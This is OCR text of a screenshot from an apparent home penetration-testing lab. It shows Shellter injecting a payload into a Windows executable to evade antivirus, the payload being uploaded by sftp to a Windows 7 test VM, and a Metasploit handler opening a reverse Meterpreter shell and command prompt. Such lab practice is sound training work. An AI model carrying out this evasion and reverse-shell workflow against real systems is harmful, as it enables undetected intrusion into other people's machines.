 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kioptrix Level 1
Metasploitable2-Linux
Win7x64
Win7x86
Kali-Linux-2020.2-vmwa
Parrot Security
Shared VMs
Parrot Security
Win7x86
Applications Places System
Fri Jul 17, 3:53 AM
nobodyatall@0xDEADBEEF: ~/Desktop/avEvade
File Edit View Search Terminal Tabs Help
nobodyatall@0xDEADBEEF: ~/Desktop/avEvade
nobodyatall@0xDEADBEEF: ~/Desktop/avEvade
injected code will be reached successfully.
If polymorphic code has been added, then the first
instruction refers to that and not to the effective
payload.
Max waiting time: 10 seconds.
Warning!
If the PE target spawns a child process of itself before
reaching the injection point, then the injected code will
be executed in that process. In that case Shellter won't
have any control over it during this test.
You know what you are doing, right? ;o)
Injection: Verified!
Press [Enter] to continue...
nobodyatall@0xDEADBEEF:~/Desktop/avEvade$ ls
evade.exe payload.exe peCloakCapstone ProcExp.exe Shellter_Backups
nobodyatall@0xDEADBEEF:~/Desktop/avEvade$
sftp> pwd
Remote working directory: /C/Users/tester/Desktop
sftp> put payload.exe
Uploading payload.exe to /C/Users/tester/Desktop/payload.exe
payload.exe 100% 72KB 6.7MB/s 00:00
sftp> put ProcExp.exe
Uploading ProcExp.exe to /C/Users/tester/Desktop/ProcExp.exe
ProcExp.exe 100% 741KB 11.0MB/s 00:00
sftp>
nobodyatall@0xDEADBEEF:~/Desktop/avEvade$ ls
evade.exe payload.exe peCloakCapstone ProcExp.exe Shellter_Backups
nobodyatall@0xDEADBEEF:~/Desktop/avEvade$
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.183:18890
[*] Sending stage (180291 bytes) to 192.168.0.112
[*] Meterpreter session 1 opened (192.168.0.183:18890 -> 192.168.0.112:49229) at 2020-07-17 03:52:01 +0800
meterpreter > shell
Process 2740 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\tester\Desktop>echo pc pwned by nobodyatall > readme.txt
echo pc pwned by nobodyatall > readme.txt
C:\Users\tester\Desktop>start notepad.txt readme.txt
start notepad.txt readme.txt
The system cannot find the file notepad.txt.
C:\Users\tester\Desktop>start notepad readme.
[0] 0:ruby* 1:bash- "0xDEADBEEF" 03:53 17-Jul-20
Menu
nobodyatall@0xDEAD...
VirusTotal - Mozilla Fir...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
3:53 AM
7/17/2020